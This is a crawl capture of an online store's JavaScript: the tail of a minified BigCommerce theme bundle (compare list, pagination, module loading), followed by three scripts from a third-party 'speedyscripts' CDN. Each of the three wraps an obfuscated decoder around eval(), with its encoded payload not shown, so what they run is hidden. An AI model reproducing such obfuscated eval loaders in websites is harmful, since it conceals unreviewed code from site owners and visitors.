r,i,a,s=localStorage.compare_list,l=t,c=s.indexOf(l),u=localStorage.compare_list.includes("%2C");0==c?(r=l+"%2C",i=s.replace(r,"")):(r="%2C"+l,i=s.replace(r,"")),0==u&&(a=l,i=s.replace(a,"")),localStorage.compare_list=i;var d=document.getElementsByClassName("comparebtn-"+t);if(d)for(var p=0;p<d.length;p++)d[p].classList.remove("active");document.getElementById("product-remove-popup").style.display="block",setTimeout((function(){document.getElementById("product-remove-popup").style.display="none"}),2e3)}else{localStorage.compare_list=t;var f=document.getElementsByClassName("comparebtn-"+t);if(f)for(var m=0;m<f.length;m++)f[m].classList.remove("active");document.getElementById("product-add-popup").style.display="block",setTimeout((function(){document.getElementById("product-add-popup").style.display="none"}),2e3)}h()}function p(){return localStorage.compare_list?localStorage.compare_list.split("%2C").length:0}function f(){if(localStorage.compare_list)var e=setInterval((function(){for(var e=localStorage.compare_list.split("%2C"),t=e.length,n=0;n<=t;n++){var o=document.getElementsByClassName("comparebtn-"+e[n]);if(o)for(var r=0;r<o.length;r++)o[r].classList.add("active");var i=document.getElementsByClassName("comparebtn-"+e[n]);if(i)for(var a=0;a<i.length;a++)i[a].classList.add("active")}}),500);setTimeout((function(){clearInterval(e)}),1e4)}function h(){var e=localStorage.compare_list?"/compare/"+localStorage.compare_list.replaceAll("%2C","/"):"/compare/",t=p();document.getElementById("compareurl").href=e,document.getElementById("compareurl-nav").href=e,document.getElementById("compare-item").innerHTML=t,document.getElementById("compare-item-nav").innerHTML=t,0==t?(document.getElementById("compare-link-nav").style.display="none",document.getElementById("compare-link").style.display="none"):(t<=1?(document.getElementById("compareurl-nav").href="javascript:void(0)",document.getElementById("compareurl").href="javascript:void(0)"):(document.getElementById("compareurl").href=e,document.getElementById("compareurl-nav").href=e),document.getElementById("compare-link").style.display="",document.getElementById("compare-link-nav").style.display="");var n=window.location.origin,o=window.location.href.split("/"),r=0;if("compare"==o[3].toLowerCase())if(t<=1)window.location.replace(n);else if(t>0&&(void 0!==o[4]||""!==o[4])){for(var i=4;i<o.length;i++)localStorage.compare_list.split("%2C").find((function(e){return e===o[i]}))&&r++;0==r&&window.location.replace(n)}}(document.querySelectorAll(".brand-page").length>0||document.querySelectorAll(".category-page").length>0)&&(new URL(window.location.href),document.getElementById("product-sort").length>0&&document.querySelectorAll("#product-sort").forEach((function(e){e.onchange=function(){var e=new URL(window.location.href);e.searchParams.set("limit",this.value),window.location.replace(e.href)}})),function(){var e=window.location.href.split("?")[1];if(void 0!==e){var t=e.split("&"),n="";t.forEach((function(e){0==e.indexOf("limit")&&(n=e.split("limit=")[1])})),""!=n&&document.querySelectorAll("#product-sort").forEach((function(e){e.value=n}))}}()),h()}(this.context),ye(".brands-page").length&&(new ge).loaded(1e3),document.querySelectorAll(".blog-page").length>0){var r=function(){if(document.querySelectorAll(".pagination-item--next .pagination-link").length>0){var e=document.querySelector(".page");return new InfiniteScroll(e,{path:".pagination-item--next .pagination-link",append:".blog",history:!1,button:".show-more-btn",scrollThreshold:!1,status:".page-load-status"})}},i=location.href;new MutationObserver((function(){var e=location.href;e!==i&&(i=e,console.log(i),r())})).observe(document,{subtree:!0,childList:!0}),r()}},o}(l.Z),xe=r(55825);r.p=window.__webpack_public_path__;var ke=function(){return Promise.all([r.e(968),r.e(651)]).then(r.bind(r,73651))},Se=function(){return r.e(548).then(r.bind(r,52548))},Ce=null,Te={account_orderstatus:ke,account_order:ke,account_addressbook:ke,shippingaddressform:ke,account_new_return:ke,"add-wishlist":function(){return Promise.resolve().then(r.bind(r,14065))},account_recentitems:ke,account_downloaditem:ke,editaccount:ke,account_inbox:ke,account_saved_return:ke,account_returns:ke,account_paymentmethods:ke,account_addpaymentmethod:ke,account_editpaymentmethod:ke,login:Se,createaccount_thanks:Se,createaccount:Se,getnewpassword:Se,forgotpassword:Se,blog:Ce,blog_post:Ce,brand:function(){return Promise.all([r.e(357),r.e(634)]).then(r.bind(r,61634))},brands:Ce,cart:function(){return r.e(110).then(r.bind(r,48110))},category:function(){return Promise.all([r.e(357),r.e(443)]).then(r.bind(r,42443))},compare:function(){return r.e(300).then(r.bind(r,39300))},page_contact_form:function(){return r.e(234).then(r.bind(r,36234))},error:Ce,404:Ce,giftcertificates:function(){return r.e(444).then(r.bind(r,70444))},giftcertificates_balance:function(){return r.e(444).then(r.bind(r,70444))},giftcertificates_redeem:function(){return r.e(444).then(r.bind(r,70444))},default:Ce,page:Ce,product:function(){return r.e(802).then(r.bind(r,41802))},amp_product_options:function(){return r.e(802).then(r.bind(r,41802))},search:function(){return Promise.all([r.e(357),r.e(647),r.e(847)]).then(r.bind(r,90847))},rss:Ce,sitemap:Ce,newsletter_subscribe:Ce,wishlist:function(){return Promise.resolve().then(r.bind(r,14065))},wishlists:function(){return Promise.resolve().then(r.bind(r,14065))}},Ae={};window.stencilBootstrap=function(e,t,n){void 0===t&&(t=null),void 0===n&&(n=!0);var o=JSON.parse(t||"{}");return{load:function(){xe((function(){n&&we.load(o);var t=[],r=Te[e];"function"==typeof r&&t.push(r());var i=Ae[o.template];"function"==typeof i&&t.push(i()),Promise.all(t).then((function(e){e.forEach((function(e){e.default.load(o)}))}))}))}}}})()})();
//# sourceMappingURL=theme-bundle.main.js.map


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_3.js
body_size: 3932
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"CdEOaTXcm",11,5,17))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_2.js
body_size: 2214
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"dEWxsKuhC",39,3,10))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_1.js
body_size: 2511
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"LazMGjKiO",44,4,60))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976